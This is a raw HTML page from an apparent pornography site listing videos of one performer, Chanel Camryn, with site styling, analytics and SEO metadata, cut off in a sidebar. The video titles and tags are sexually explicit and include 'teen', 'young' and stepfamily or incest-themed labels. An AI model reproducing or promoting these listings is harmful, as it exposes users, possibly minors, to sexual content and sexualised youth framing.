

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornodey.com/actor/chanel-camryn/
body_size: 16473
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://pornodey.com/wp-content/uploads/2024/03/20240329_130018-jpg.webp">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

	.video-debounce-bar {
		background: #F80505!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #F80505;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #F80505!important;
		background-color: #F80505!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #F80505!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #F80505!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JD8QKLYCRE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JD8QKLYCRE');
</script>

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chanel Camryn Archives - PornoDey</title>
	<link rel="canonical" href="https://pornodey.com/actor/chanel-camryn/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chanel Camryn Archives - PornoDey" />
	<meta property="og:url" content="https://pornodey.com/actor/chanel-camryn/" />
	<meta property="og:site_name" content="PornoDey" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pornodey.com/actor/chanel-camryn/","url":"https://pornodey.com/actor/chanel-camryn/","name":"Chanel Camryn Archives - PornoDey","isPartOf":{"@id":"https://pornodey.com/#website"},"primaryImageOfPage":{"@id":"https://pornodey.com/actor/chanel-camryn/#primaryimage"},"image":{"@id":"https://pornodey.com/actor/chanel-camryn/#primaryimage"},"thumbnailUrl":"https://pornodey.com/wp-content/uploads/2024/10/Chanel-Camryn-Scarlett-Alexis-Lust-From-a-Distance2.jpg","breadcrumb":{"@id":"https://pornodey.com/actor/chanel-camryn/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pornodey.com/actor/chanel-camryn/#primaryimage","url":"https://pornodey.com/wp-content/uploads/2024/10/Chanel-Camryn-Scarlett-Alexis-Lust-From-a-Distance2.jpg","contentUrl":"https://pornodey.com/wp-content/uploads/2024/10/Chanel-Camryn-Scarlett-Alexis-Lust-From-a-Distance2.jpg","width":450,"height":253,"caption":"Chanel Camryn & Scarlett Alexis Lust From a Distance(2)"},{"@type":"BreadcrumbList","@id":"https://pornodey.com/actor/chanel-camryn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pornodey.com/"},{"@type":"ListItem","position":2,"name":"Chanel Camryn"}]},{"@type":"WebSite","@id":"https://pornodey.com/#website","url":"https://pornodey.com/","name":"PornoDey.com - Free Porn Videos - PornoDey Sex Videos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pornodey.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PornoDey &raquo; Feed" href="https://pornodey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PornoDey &raquo; Comments Feed" href="https://pornodey.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PornoDey &raquo; Chanel Camryn Video Actor Feed" href="https://pornodey.com/actor/chanel-camryn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pornodey.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-header-wpst-font-awesome1766049828.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-header-wpst-style1766049828.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://pornodey.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pornodey.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pornodey.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pornodey.com/wp-json/wp/v2/actors/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornodey.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		</head>  <body class="archive tax-actors term-chanel-camryn term-53 wp-embed-responsive wp-theme-retrotube hfeed"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://pornodey.com/" rel="home" title="PornoDey"><img src=" 										https://pornodey.com/wp-content/uploads/2024/03/20240329_125450.png					" alt="PornoDey"></a> 				 									<p class="site-description"> 											</p> 							</div> 							<div class="header-search"> 	<form method="get" id="searchform" action="https://pornodey.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>								</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main" class="row"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://pornodey.com/">HOME</a></li> <li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://pornodey.com/categories/">CATEGORIES</a></li> <li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://pornodey.com/actors/">PORNSTARS</a></li> <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://pornodey.com/tags/">TAGS</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  			</header><!-- #masthead -->  	 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 			<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>Chanel Camryn</span></h1>			</header><!-- .page-header -->  			<div> 				 <article data-video-id="video_1" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/10/Chanel-Camryn-Scarlett-Alexis-Lust-From-a-Distance2.jpg" class="loop-video thumb-block video-preview-item full-width post-678 post type-post status-publish format-standard has-post-thumbnail hentry category-adult-time category-lesbian category-milfs category-teen tag-adult-time tag-brunette tag-chanel-camryn tag-clips tag-download-porn tag-free-porn-videos tag-free-sex-videos tag-free-xxx-lesbian tag-hd tag-lesbian tag-lesbian-sex tag-lesbo-sex tag-pornodey tag-premium-porn-videos tag-public tag-reality tag-scarlett-alexis actors-chanel-camryn actors-scarlett-alexis" data-post-id="678"> 	<a href="https://pornodey.com/chanel-camryn-scarlett-alexis-lust-from-a-distance/" title="Chanel Camryn &amp; Scarlett Alexis &#8211; Lust From a Distance"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/10/Chanel-Camryn-Scarlett-Alexis-Lust-From-a-Distance2.jpg" alt="Chanel Camryn &amp; Scarlett Alexis &#8211; Lust From a Distance"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div> 		<header class="entry-header"> 			<span>Chanel Camryn &amp; Scarlett Alexis &#8211; Lust From a Distance</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/04/Chanel-Camryn-Gorgeous-Chanel-Gets-Her-Tight-Hole-Stretched-Out1-jpg.webp" class="loop-video thumb-block video-preview-item full-width post-187 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-teen category-tushy category-tushyraw tag-anal tag-brunette tag-chanel-camryn tag-clips actors-chanel-camryn" data-post-id="187"> 	<a href="https://pornodey.com/chanel-camryn-gorgeous-chanel-gets-her-tight-hole-stretched-out/" title="Chanel Camryn &#8211; Gorgeous Chanel Gets Her Tight Hole Stretched Out"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/04/Chanel-Camryn-Gorgeous-Chanel-Gets-Her-Tight-Hole-Stretched-Out1-jpg.webp" alt="Chanel Camryn &#8211; Gorgeous Chanel Gets Her Tight Hole Stretched Out"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:57</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div> 		<header class="entry-header"> 			<span>Chanel Camryn &#8211; Gorgeous Chanel Gets Her Tight Hole Stretched Out</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/04/Chanel-Camryn-April-2024-Fantasy-Of-The-Month-jpg.webp" class="loop-video thumb-block video-preview-item full-width post-64 post type-post status-publish format-standard has-post-thumbnail hentry category-nubile-porn category-teen tag-ass tag-big-ass tag-blowjob tag-chanel-camryn tag-family-porn tag-pov tag-teen actors-chanel-camryn" data-post-id="64"> 	<a href="https://pornodey.com/chanel-camryn-april-2024-fantasy-of-the-month/" title="Chanel Camryn &#8211; April 2024 Fantasy Of The Month"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/04/Chanel-Camryn-April-2024-Fantasy-Of-The-Month-jpg.webp" alt="Chanel Camryn &#8211; April 2024 Fantasy Of The Month"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Chanel Camryn &#8211; April 2024 Fantasy Of The Month</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/03/Chanel-Camryn-Victoria-Voxxx-No-Sore-Losers-jpg.webp" class="loop-video thumb-block video-preview-item full-width post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-adult-time category-lesbian category-teen tag-adult-time tag-chanel-camryn tag-cute tag-facial tag-fingering tag-fuck tag-kissing tag-lesbian-porn tag-lesbian-sex tag-pov tag-pussy tag-sucking tag-teen tag-victoria-voxxx tag-young actors-chanel-camryn actors-victoria-voxxx" data-post-id="47"> 	<a href="https://pornodey.com/victoria-voxxx-chanel-camryn-no-sore-losers/" title="Victoria Voxxx &#038; Chanel Camryn &#8211; No Sore Losers"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/03/Chanel-Camryn-Victoria-Voxxx-No-Sore-Losers-jpg.webp" alt="Victoria Voxxx &#038; Chanel Camryn &#8211; No Sore Losers"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:45</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div> 		<header class="entry-header"> 			<span>Victoria Voxxx &#038; Chanel Camryn &#8211; No Sore Losers</span> 		</header> 	</a> </article> 			</div>  			 		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="block-3" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-4" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_videos_block"><h2 class="widgettitle">Trending Porn</h2>				<a class="more-videos label" href="https://pornodey.com/?filter=most-viewed												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_5" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/09/Lana-Smalls-Millie-Morgan-Krystal-Sparks-and-Evie-Christian-Swapception-jpg.webp" class="loop-video thumb-block video-preview-item full-width post-321 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-family-porn category-gangbang category-lesbian category-milfs category-sister-porn category-stepdaddy-porn category-stepmom-porn category-teen category-threesome category-xvideos tag-black-hair tag-blonde tag-brunette tag-evie-christian 